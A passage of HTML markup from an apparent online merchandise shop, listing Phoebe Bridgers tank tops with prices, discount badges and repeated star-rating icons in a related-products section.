  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 94%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                        <span class="text-primary font-medium">$42.95 - $49.95</span>
            </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                </li>
                    </ul>
    </div>
            <div class="text-center mt-6">
            <a href="https://phoebebridgers.shop/shop?order-by=best-sellers" class="inline-flex items-center px-4 py-2 bg-white border border-gray-300 rounded-md font-semibold text-xs text-gray-700 uppercase tracking-widest shadow-sm hover:bg-gray-50 focus:outline-none focus:ring-2 focus:ring-primary-500 focus:ring-offset-2 disabled:opacity-25 transition ease-in-out duration-150">
                View more
            </a>
        </div>
    </div>
</section>


    <!-- related products -->
    <section class="relative">
    <div class="container mx-auto px-2 sm:px-4 lg:px-8 py-6">
                    <h2 id="collections-heading"
                class="mb-8 text-center text-xl lg:text-2xl 3xl:text-4xl font-bold">
                Related products
            </h2>
        
        <div class="relative w-full overflow-x-auto">
            <ul role="list"
                class="mx-4 gap-6 grid sm:mx-6 grid-cols-2 sm:grid-cols-3 lg:mx-0 lg:grid-cols-4 lg:gap-8">
                                    <li class="inline-flex flex-col text-center lg:w-auto">
                        <div class="relative" data-product-id="421">
    <a href="https://phoebebridgers.shop/product/phoebe-bridgers-tank-tops-phoebe-bridgers-merch-phoebe-bridgers-black-logo-tank-top-rb2109" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-black">
    <img
                src="https://lunar-merch.b-cdn.net/phoebebridgers.shop/media/942/conversions/ratankx1860fafafaca443f4786front-c288321600600-bgf8f8f8-7-small.jpg?w=250&amp;h=250"
                alt="Phoebe Bridgers Tank Tops - Phoebe Bridgers Merch Phoebe Bridgers Black Logo Tank Top RB2109"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://phoebebridgers.shop/product/phoebe-bridgers-tank-tops-phoebe-bridgers-merch-phoebe-bridgers-black-logo-tank-top-rb2109" class="capitalize hover:underline leading-3">Phoebe Bridgers Tank Tops - Phoebe Bridgers Merch Phoebe Bridgers Black Logo Tank Top RB2109</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'4.7 of 5 stars'"
     aria-label="4.7 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 94%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                        <span class="text-primary font-medium">$23.45 - $27.45</span>
            </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                    </li>
                                    <li class="inline-flex flex-col text-center lg:w-auto">
                        <div class="relative" data-product-id="417">
    <a href="https://phoebebridgers.shop/product/phoebe-bridgers-tank-tops-phoebe-bridgers-merch-skeleton-tank-top-rb2109" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-black">
    <img
                src="https://lunar-merch.b-cdn.net/phoebebridgers.shop/media/930/conversions/ratankx1860fafafaca443f4786front-c288321600600-bgf8f8f8-8-small.jpg?w=250&amp;h=250"
                alt="Phoebe Bridgers Tank Tops - Phoebe Bridgers Merch Skeleton Tank Top RB2109"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://phoebebridgers.shop/product/phoebe-bridgers-tank-tops-phoebe-bridgers-merch-skeleton-tank-top-rb2109" class="capitalize hover:underline leading-3">Phoebe Bridgers Tank Tops - Phoebe Bridgers Merch Skeleton Tank Top RB2109</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'5.0 of 5 stars'"
     aria-label="5.0 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 100%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                        <span class="text-primary font-medium">$23.45 - $27.45</span>
            </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                    </li>
                                    <li class="inline-flex flex-col text-center lg:w-auto">
                        <div class="relative" data-product-id="434">
    <a href="https://phoebebridgers.shop/product/phoebe-bridgers-tank-tops-phoebe-bridgers-poster-tank-top-rb2109" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-black">
    <img
                src="https://lunar-merch.b-cdn.net/phoebebridgers.shop/media/965/conversions/ratankx1860fafafaca443f4786front-c288321600600-bgf8f8f8-5-small.jpg?w=250&amp;h=250"
                alt="Phoebe Bridgers Tank Tops - Phoebe Bridgers Poster Tank Top RB2109"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://phoebebridgers.shop/product/phoebe-bridgers-tank-tops-phoebe-bridgers-poster-tank-top-rb2109" class="capitalize hover:underline leading-3">Phoebe Bridgers Tank Tops - Phoebe Bridgers Poster Tank Top RB2109</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'4.7 of 5 stars'"
     aria-label="4.7 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 94%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
